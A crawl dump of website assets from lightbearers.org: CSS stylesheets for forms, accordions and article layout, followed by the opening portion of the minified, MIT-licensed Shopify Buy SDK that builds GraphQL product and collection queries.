.boxed.boxed--border.boxed--fill {
    border:none;
    border-radius: none;
    background-color: rgb(252,252,253);
}
.boxed.boxed--fill {
    border-radius:0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.boxed--fill.img-frame {
    width: 100%;
    text-align: center;
    overflow: hidden;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.img-frame img {
    max-width: initial;
    height: 203px;
    object-fit: contain;
    position:relative;
    left: 50%;
    transform: translateX(-50%);
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/forms.css?1769355407
body_size: 3927
content:
/* Hubspot Form Styling */

.hs-input:not([type=file]) {
    background-color: #fcfcfc;
}

.hs-form-field input[type=text], .hs-form-field input[type=email], .hs-form-field input[type=phone], .hs-form-field input[type=number], .hs-form-field input[type=tel], .hs-form-field input[type=date], .hs-form-field select, .hs-form-field textarea {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 6px;
    border: 1px solid #ececec;
    background-clip: padding-box;
    padding: 10px 15px;
}

.hs-button {
    background: #6bb0bd;
    border-color: #6bb0bd;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 12px;
    font-family: arial, helvetica, sans-serif;
    font-weight: 700 !important;
}

.hs-button:hover {
    background: rgb(136, 193, 204);
    border-color: rgb(136, 193, 204);
}

.hs-button:hover {
    transform: translate3d(0, -2px, 0);
    -webkit-transform: translate3d(0, -2px, 0);
}

.hs-button.primary.large {
    padding: 0.46428571em 2.78571429em 0.46428571em 2.78571429em;
    width: max-content;
}

.hs-form-field select {
    padding: 0;
    padding-left: 0.92857143em;
}

/* General Input Field Styling */
form .form-control{
    color:#55595c;
}

fieldset.form-columns-1 .hs-input {
    width: 100% !important;
}

@media (max-width: 400px), (min-device-width: 320px) and (max-device-width: 480px) {
    .hs-form-field .hs-input {
        width: 100% !important;
    }
}

.hs-richtext h1 {
    margin-bottom: 1.36842em;
}

input[type=checkbox].hs-input  {
    width: 50px !important;
    margin-top: 20px !important;
}

.hs-form-booleancheckbox-display span {
    margin-left: 0 !important;
    margin-top: 7px !important;
    display: inline-block !important;
}

fieldset[class^="form-columns-"] {
    margin-bottom: 0.92857143em !important;
}

.legal-consent-container {
    font-size: 13px !important;
}


/* Checkbox styling */
.input-checkbox input:checked + label{
    color:#fff;
    background-color: rgb(107,176,189);
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:hover{
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:before{
    border: 1px solid rgb(107,176,189);
}

/*Select Styling */
select:hover{
    border-color: rgb(107,176,189);
}
.select:focus{
    border-color: rgb(107,176,189);
}
.input-select select:focus {
    border-color: rgb(107,176,189);
  }
  .input-select select:focus {
    border-color: rgb(107,176,189);
  }

/*Checkbox Slider styling */
.input-checkbox.input-checkbox--switch input:checked + label:before{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch label:hover{
    border-color: rgb(107,176,189);
}

.input-checkbox.input-checkbox--switch label:hover:before{
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch input:checked + label:hover{
    border-color: rgb(107,176,189);
}

/* Datepicker */            
.picker .picker__day.picker__day--highlighted{
    color:rgb(107,176,189);
}
.picker .picker__day:hover{
    color:rgb(107,176,189);
}

/* Radio Styling */
.input-radio input:checked + label{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-radio label:hover{
    border-color: rgb(107,176,189);
}

.input-radio label:before{
    border: 1px solid rgb(107,176,189);
}
.input-radio .input__label{
    float:right;  
    margin-left:40px;
}


/* Give Page Styling */

.input-radio--innerlabel input:checked + label{
    background-color: rgb(107,176,189);
}


.input-radio--innerlabel label:hover{
    color:#fff;
    background-color: rgb(107,176,189);
}

input[type]:focus, select:focus, textarea:focus{
    border: 1px solid rgb(107,176,189); 
}


.form-control:focus{
    border: 1px solid rgb(107,176,189); 
    /* border-color: rgb(185, 185, 185);  */
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none; 
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/accordion.css
body_size: 442
content:
.accordion-1 li.active .accordion__title{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
    border-bottom:none;
}
.accordion-1 li .accordion__title:hover{
    border-color: rgb(107,176,189);
}

.accordion-1 li .accordion__title{
    background-color: rgb(245,245,245);
    border-color:rgb(245,245,245);
}
.accordion li:last-child .accordion__title{
    border-color:rgb(245,245,245);
}
.accordion li:last-child.active .accordion__title{
    border-color:rgb(245,245,245);
}

.accordion li.active .accordion__content{
    max-height:1000px;
}

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/article.css?=1769355407
body_size: 3515
content:
.post-header{
    background-color:#2e2f33;
}
.post-header .header-img{
    height: 73vh;
    /* max-height: 900px; */
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    opacity: 0.55;
}

.post-header .header-text{
    position: absolute;
    top: 0px;
    width: 100%;
    text-align:center;
    color:#fff;
    opacity: 1;
    padding: 35vh 1em 0 1em;
}

.post-header .mobile-view{
    position: absolute;
    display:none;
    text-align:center;
    top: 80vh;
    width: 100%;
}

.post-header .mobile-view a{
    display: inline-block;
    width: 53px;
    background-color: rgba(46,47,51,0.6);
    border-radius: 26px;
    color: #fff;
    padding: 15px 0 15px 0;
    font-size: 23px;

}


.post-header .header-text h1{
    color:#fff;
}

@media screen and (min-width: 1921px) {
    .post-header .header-img {
        height: 72vh;
    }
}

@media screen and (min-width: 1201px) and (max-width: 1920px) {
    .post-header .header-img {
        height: 77vh;
    }
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
    .post-header .header-img {
        height: 82vh;
    }
}

@media screen and (max-width: 768px) {
    .post-header .header-img {
        height: 100vh;
    }
    .post-header .mobile-view{
        display: block;
    }
}


/* OLD AUTHOR META */

.comment__avatar img {
    border-radius: 50%;
    margin-bottom: 20px;
}
.author__links .social-media {
    float: right;
}
.author__links .social-media .fa {
    color: rgb(215, 215, 215);
    margin-left: .6rem;
}
.author__links .fa-facebook-square:hover {
    color: rgb(59, 89, 152);
}
.author__links .fa-twitter:hover {
    color: rgb(29, 161, 242);
}
.author__links .fa-youtube-play:hover {
    color: rgb(255, 0, 0);
}
.author__links .fa-instagram:hover {
    color: rgb(195, 42, 163);
}

/*  MOLONGUI AUTHORSHIP CUSTOM STYLE  */
.molongui-author-box-social-icon a.icon-container i {
    color: rgb(200, 200, 200);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-facebook:hover {
    color: rgb(59, 89, 152);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-twitter:hover {
    color: rgb(29, 161, 242);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-youtube:hover {
    color: rgb(255, 0, 0);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-instagram:hover {
    color: rgb(195, 42, 163);
}


/*  PRINT LAYOUT  */
@media print {
    .header-img {display:none;}
    .header-text {padding:none;}
    #post-print-content {margin-left:0;width:auto;}
    .molongui-author-box {display:none;}
    .article__share {display:none;}
    #post-comments {display:none;}
    section.bg--secondary {display:none;}
    footer {display:none;}
    .post-content {width:100%;}
}


/*  BUTTON STYLE  */
.wp-block-button {
  background-color: rgb(108, 177, 189);
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 6px;
  padding-top: 0.46428571em;
  padding-bottom: 0.46428571em;
  padding-right: 2.78571429em;
  padding-left: 2.78571429em;
  border: 1px solid rgb(108, 177, 189);
  border-width: 1px;
  font-size: inherit;
  line-height: 1.85714286em;
}
.wp-block-button__link {
  color: rgb(255, 255, 255);
  border-color: rgb(46, 47, 51);
  font-weight: 700;
  font-size: 0.85714286em;
  background-color: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/shopify-buy-sdk-v3.umd.min.js
body_size: 161126
content:
/*
@license
The MIT License (MIT)

Copyright (c) 2016 Shopify Inc.

Permission is hereby granted, free of charge, to any person obtaining a
copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be included
in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY
CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT,
TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE
SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

*/(function(d,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):d.ShopifyBuy=e()})(this,function(){"use strict";function d(){for(var d=arguments.length,e=Array(d),a=0;a<d;a++)e[a]=arguments[a];return e.join(" ")}function e(d){return!!d&&"[object Object]"===Object.prototype.toString.call(d.valueOf())}function a(d,t){return d(t)?t:e(t)?Object.freeze(Object.keys(t).reduce(function(e,n){return e[n]=a(d,t[n]),e},{})):Array.isArray(t)?Object.freeze(t.map(function(e){return a(d,e)})):t}function t(d,e){var a=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null,t=d.types[e];if(t)return t;if(a&&"INTERFACE"===a.kind)return a;throw new Error("No type of "+e+" found in schema")}function n(d){return ie.prototype.isPrototypeOf(d)}function r(d,e,a){return new ie(d,e,a)}function i(a){return ie.prototype.isPrototypeOf(a)?a.toInputValueString():oe.prototype.isPrototypeOf(a)?a+"":ce.prototype.isPrototypeOf(a)?JSON.stringify(a.valueOf()):Array.isArray(a)?"["+d.apply(void 0,re(a.map(i)))+"]":e(a)?o(a,"{","}"):JSON.stringify(a)}function o(e){var a=1<arguments.length&&arguments[1]!==void 0?arguments[1]:"",t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:"",n=Object.keys(e).map(function(d){return d+": "+i(e[d])});return""+a+d.apply(void 0,re(n))+t}function s(d){return Object.keys(d).length?" ("+o(d)+")":""}function c(e){if(!Object.keys(e).length)return"";var a=Object.keys(e).map(function(d){var a=e[d],t=a&&Object.keys(a).length?"("+o(a)+")":"";return"@"+d+t});return" "+d.apply(void 0,re(a))}function l(d){var e=le,a={},t=null;if(!(2===d.length))1===d.length&&(ve.prototype.isPrototypeOf(d[0])?t=d[0]:"function"==typeof d[0]?e=d[0]:a=d[0]);else if("function"==typeof d[1]){var n=ne(d,2);a=n[0],e=n[1]}else{var r=ne(d,2);a=r[0],t=r[1]}return{options:a,selectionSet:t,callback:e}}function u(d){return d.some(function(d){if(Ce.prototype.isPrototypeOf(d))return"id"===d.name;return!!(fe.prototype.isPrototypeOf(d)&&d.selectionSet.typeSchema.implementsNode)&&u(d.selectionSet.selections)})}function m(d){return d.some(function(d){if(Ce.prototype.isPrototypeOf(d))return"__typename"===d.name;return!!(fe.prototype.isPrototypeOf(d)&&d.selectionSet.typeSchema.implementsNode)&&m(d.selectionSet.selections)})}function p(d){function e(d,e,a){Array.isArray(d[e])?d[e].push(a):d[e]=[a]}var a=d.reduce(function(d,a){if(a.responseKey)e(d,a.responseKey,a);else{var t=Object.keys(a.selectionSet.selectionsByResponseKey);t.forEach(function(t){e(d,t,a)})}return d},{});return Object.keys(a).forEach(function(d){Object.freeze(a[d])}),Object.freeze(a)}function y(d){var e=void 0,a=void 0,t=void 0;if(3===d.length){var n=ne(d,3);e=n[0],a=n[1],t=n[2]}else 2===d.length?("[object String]"===Object.prototype.toString.call(d[0])?(e=d[0],a=null):Array.isArray(d[0])&&(a=d[0],e=null),t=d[1]):(t=d[0],e=null);return{name:e,variables:a,selectionSetCallback:t}}function g(d){return d.isAnonymous}function C(d){return d.some(g)}function f(d){var e=d.map(function(d){return d.name});return e.reduce(function(d,a,t){return d||e.indexOf(a)!==t},!1)}function h(d,e){for(var a=arguments.length,t=Array(2<a?a-2:0),n=2;n<a;n++)t[n-2]=arguments[n];return Oe.prototype.isPrototypeOf(t[0])?t[0]:"query"===e?new(Function.prototype.bind.apply(_e,[null].concat([d],t))):new(Function.prototype.bind.apply(Te,[null].concat([d],t)))}function A(d){return 1!==d.length&&(C(d)||f(d))}function P(d,e){return d.some(function(d){return d.name===e})}function v(d){return"[object Null]"!==Object.prototype.toString.call(d)&&"[object Undefined]"!==Object.prototype.toString.call(d)}function F(d){return d.selection.selectionSet.typeSchema.implementsNode}function I(d){return d.selection.selectionSet.typeSchema.name.endsWith("Connection")}function O(d){return null==d?null:F(d)?d:O(d.parent)}function _(d){return d.parent?_(d.parent).concat(d):[d]}function T(d){return d.selection.selectionSet.typeSchema.implementsNode?[d]:T(d.parent).concat(d)}function b(d,e){var a=e[e.length-1],t=a.selection.args.first,i=Object.keys(a.selection.args).filter(function(d){return n(a.selection.args[d])}).map(function(d){return a.selection.args[d]}),o=i.find(function(d){return"first"===d.name});o||(n(t)?o=t:(o=r("first","Int",t),i.push(o)));var s=new be(d.selection.selectionSet.typeBundle);return[s,i,o]}function S(d,e,a,t){var i=e.shift();if(a.push(i.selection.responseKey),e.length)d.add(i.selection.name,{alias:i.selection.alias,args:i.selection.args},function(d){S(d,e,a,t)});else{var o=i.selection.selectionSet.selections.find(function(d){return"edges"===d.name}),s=o.selectionSet.selections.find(function(d){return"node"===d.name}),c=void 0;c=n(i.selection.args.first)?i.selection.args.first:r("first","Int",i.selection.args.first);var l={alias:i.selection.alias,args:Object.assign({},i.selection.args,{after:t,first:c})};d.addConnection(i.selection.name,l,s.selectionSet)}}function D(d){return d.reduce(function(d,e){return Ae.prototype.isPrototypeOf(e)&&d.push(e.toDefinition()),d.push.apply(d,re(D(e.selectionSet.selections))),d},[])}function k(d,e){var a=O(d);return a?function(){var t=[],n=a.selection.selectionSet.typeSchema,r=a.responseData.id,i=T(d),o=b(d,i),s=ne(o,2),c=s[0],l=s[1],u;c.addQuery(l,function(d){t.push("node"),d.add("node",{args:{id:r}},function(d){d.addInlineFragmentOn(n.name,function(d){S(d,i.slice(1),t,e)})})});var m=D(c.operations[0].selectionSet.selections);return(u=c.definitions).unshift.apply(u,re(m)),[c,t]}:function(){var a=[],t=_(d),n=b(d,t),r=ne(n,2),i=r[0],o=r[1],s;i.addQuery(o,function(d){S(d,t.slice(1),a,e)});var c=D(i.operations[0].selectionSet.selections);return(s=i.definitions).unshift.apply(s,re(c)),[i,a]}}function N(d,e){return e===d.edges[d.edges.length-1]?d.pageInfo.hasNextPage:new ce(!0)}function U(d,e){return e===d.edges[0]?d.pageInfo.hasPreviousPage:new ce(!0)}function E(d){return function(e,a){if(I(e)){if(!(a.pageInfo&&a.pageInfo.hasOwnProperty("hasNextPage")&&a.pageInfo.hasOwnProperty("hasPreviousPage")))throw new Error("Connections must include the selections \"pageInfo { hasNextPage, hasPreviousPage }\".");return a.edges.map(function(t){return Object.assign(t.node,{nextPageQueryAndPath:k(e,t.cursor),hasNextPage:N(a,t),hasPreviousPage:U(a,t),variableValues:d})})}return a}}function V(d,e){return d.responseData.map(function(a){return B(d.contextForArrayItem(a),e)})}function L(d,e){return Object.keys(d.responseData).reduce(function(a,t){return a[t]=B(d.contextForObjectProperty(t),e),a},{})}function M(d,e,a){return d.reduce(function(d,a){return a(e,d)},a)}function B(d,a){var t=d.responseData;return Array.isArray(t)?t=V(d,a):e(t)&&(t=L(d,a)),M(a,d,t)}function x(d,e){return v(e)&&F(d)&&(e.refetchQuery=function(){return new _e(d.selection.selectionSet.typeBundle,function(e){e.add("node",{args:{id:d.responseData.id}},function(e){e.addInlineFragmentOn(d.selection.selectionSet.typeSchema.name,d.selection.selectionSet)})})}),e}function G(d){return function(a,t){if(e(t)){var n=d.classForType(a.selection.selectionSet.typeSchema.name);return new n(t)}return t}}function R(d,e){if(v(e)){if("SCALAR"===d.selection.selectionSet.typeSchema.kind)return new ce(e);if("ENUM"===d.selection.selectionSet.typeSchema.kind)return new oe(e)}return e}function w(d,e){var a=d.selection.selectionSet,n=a.typeBundle,r=a.typeSchema;return v(e)&&(e.__typename?e.type=t(n,e.__typename,r):e.type=r),e}function Q(d){var e=d.classRegistry,a=e===void 0?new De:e,t=d.variableValues;return[R,x,E(t),w,G(a)]}function q(d,e){var a=2<arguments.length&&arguments[2]!==void 0?arguments[2]:{},t=a.transformers||Q(a),n=new ke(d,e);return B(n,t)}function J(d){var e=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{};return function(a,t){return fetch(d,ee({body:JSON.stringify(a),method:"POST",mode:"cors"},e,{headers:ee({"Content-Type":"application/json",Accept:"application/json"},e.headers,t)})).then(function(d){var e=d.headers.get("content-type");return-1<e.indexOf("application/json")?d.json():d.text().then(function(d){return{text:d}})})}}function W(d){return d&&d.length&&d[d.length-1].hasNextPage}function H(d){var e={};return"undefined"!=typeof d.id&&(e.id=d.id),"undefined"!=typeof d.customAttributes&&(e.attributes=d.customAttributes),"undefined"!=typeof d.quantity&&(e.quantity=d.quantity),"undefined"!=typeof d.variantId&&(e.merchandiseId=d.variantId),0===Object.keys(e).length?null:e}function K(d){var e=d.split(".");return function(d){var a=d.model,t=d.errors;return new Promise(function(d,n){try{var r=e.reduce(function(d,e){return d[e]},a);d(r)}catch(d){t?n(t):n(Le)}})}}function z(d,e){var a=[].concat(d);return Promise.all(a.reduce(function(d,a){return null===a?d:(d.push(e.fetchAllPages(a.images,{pageSize:250}).then(function(d){a.attrs.images=d})),d.push(e.fetchAllPages(a.variants,{pageSize:250}).then(function(d){a.attrs.variants=d})),d)},[]))}function j(d){return function(e){return z(e,d).then(function(){return e})}}function Y(d){return function(e){var a=[].concat(e);return Promise.all(a.reduce(function(e,a){return e.concat(z(a.products,d))},[])).then(function(){return e})}}function X(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.id=d.variable("id","ID!"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),e.addQuery([t.__defaultOperation__.id],function(d){d.add("node",{args:{id:t.__defaultOperation__.id}},function(d){d.addFragment(a.ProductFragment)})}),e}function Z(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.ids=d.variable("ids","[ID!]!"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),e.addQuery([t.__defaultOperation__.ids],function(d){d.add("nodes",{args:{ids:t.__defaultOperation__.ids}},function(d){d.addFragment(a.ProductFragment)})}),e}function $(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.first=d.variable("first","Int!"),t.__defaultOperation__.query=d.variable("query","String"),t.__defaultOperation__.sortKey=d.variable("sortKey","ProductSortKeys"),t.__defaultOperation__.reverse=d.variable("reverse","Boolean"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),e.addQuery([t.__defaultOperation__.first,t.__defaultOperation__.query,t.__defaultOperation__.sortKey,t.__defaultOperation__.reverse],function(d){d.add("products",{args:{first:t.__defaultOperation__.first,query:t.__defaultOperation__.query,sortKey:t.__defaultOperation__.sortKey,reverse:t.__defaultOperation__.reverse}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.ProductFragment)})})})}),e}function dd(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.handle=d.variable("handle","String!"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),e.addQuery([t.__defaultOperation__.handle],function(d){d.add("productByHandle",{args:{handle:t.__defaultOperation__.handle}},function(d){d.addFragment(a.ProductFragment)})}),e}function ed(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.productId=d.variable("productId","ID!"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),e.addQuery([t.__defaultOperation__.productId],function(d){d.add("productRecommendations",{args:{productId:t.__defaultOperation__.productId}},function(d){d.addFragment(a.ProductFragment)})}),e}function ad(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.id=d.variable("id","ID!"),a.CollectionFragment=e.defineFragment("CollectionFragment","Collection",function(d){d.add("id"),d.add("handle"),d.add("description"),d.add("descriptionHtml"),d.add("updatedAt"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText")})}),e.addQuery([t.__defaultOperation__.id],function(d){d.add("node",{args:{id:t.__defaultOperation__.id}},function(d){d.addFragment(a.CollectionFragment)})}),e}function td(d){var e=d.document(),a={},t={};return 